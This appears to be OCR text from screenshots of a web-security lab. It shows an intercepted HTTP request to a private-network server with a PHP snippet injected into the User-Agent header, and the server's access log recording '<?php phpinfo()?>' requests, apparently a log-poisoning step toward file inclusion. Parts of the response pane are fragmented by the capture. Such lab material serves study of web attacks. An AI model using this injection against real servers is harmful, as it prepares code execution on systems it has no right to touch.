 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.199.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36<?php pnpinfo()?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Raw Headers He
16 <tr><t
></th><th
">Last mo
><a href=
17 <tr><t
18 <tr><td v
td><td><a
align="ri
><td>&nbs
19 <tr><td v
</td><td>
td align=
</td><td>
20 <tr><td v
</td><td>
><td alig
</td><td>
21 <tr><td v
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.199.1 - - [22/Jan/2021:22:05:41 +0800] "-" 408 -
192.168.199.1 - - [22/Jan/2021:22:07:22 +0800] "GET /%3C?
php%20phpinfo()?%3E HTTP/1.1" 403 304
192.168.199.1 - - [22/Jan/2021:22:08:22 +0800] "-" 408 -
192.168.199.1 - - [22/Jan/2021:22:12:34 +0800] "GET /
HTTP/1.1" 200 2043
192.168.199.1 - - [22/Jan/2021:22:12:36 +0800] "GET /
HTTP/1.1" 200 2043
192.168.199.1 - - [22/Jan/2021:22:12:40 +0800] "GET
/icons/blank.gif HTTP/1.1" 200 148
192.168.199.1 - - [22/Jan/2021:22:12:40 +0800] "GET
/icons/text.gif HTTP/1.1" 200 229
192.168.199.1 - - [22/Jan/2021:22:12:40 +0800] "GET
/icons/unknown.gif HTTP/1.1" 200 245
192.168.199.1 - - [22/Jan/2021:22:12:40 +0800] "GET
/icons/folder.gif HTTP/1.1" 200 225
192.168.199.1 - - [22/Jan/2021:22:13:29 +0800] "GET /<?php
pnpinfo()?>" 400 311
192.168.199.1 - - [22/Jan/2021:22:27:42 +0800] "GET /
HTTP/1.1" 200 2043
192.168.199.1 - - [22/Jan/2021:23:44:14 +0800] "GET /
HTTP/1.1" 200 2043
类型
文本文档
文本文档
文本文档
文本文档
文本文档